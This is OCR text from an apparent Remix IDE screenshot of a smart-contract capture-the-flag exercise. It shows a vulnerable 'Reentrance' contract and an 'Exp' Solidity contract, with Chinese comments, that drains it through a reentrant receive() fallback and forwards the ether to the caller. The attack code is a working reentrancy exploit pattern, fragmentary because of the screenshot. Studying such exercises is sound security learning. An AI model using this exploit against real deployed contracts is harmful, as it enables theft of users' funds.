 REENTRANCE AT 0XA2E...7
Balance: 0.002 ETH
donate
address _to
withdraw
uint256 _amount
balanceOf
address _who
balances
address
Low level interactions
i
CALLDATA
Transact
EXP AT 0X878...87744 (BL
Balance: 0 ETH
withdraw
re
Low level interactions
i
CALLDATA
Transact
8 constructor(address payable addr) public payable {
9 re = Reentrance(addr);
10 re.donate{value:0.001 ether}(address(this));
11 }
12 // 取款
13 function withdraw() external {
14 // 调用原withdraw
15 re.withdraw(0.001 ether);
16 // 此时钱在该合约里，所以需要给我们自己转账
17 (bool res, ) = msg.sender.call{value:address(this).balance}("");
18 require(res);
19 }
20
21 receive() external payable {
22 re.withdraw(0.001 ether);
23 }
24 }
view on etherscan
[block:7427150 txIndex:81] from: 0x714...18390 to: Exp.(constructor) value: 100